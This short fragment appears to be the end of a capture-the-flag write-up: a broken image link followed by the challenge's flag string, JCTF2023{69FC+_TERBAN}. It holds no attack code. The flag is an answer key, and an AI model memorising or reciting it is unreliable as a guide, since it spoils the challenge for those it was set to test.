

### Flag: JCTF2023{69FC+_TERBAN}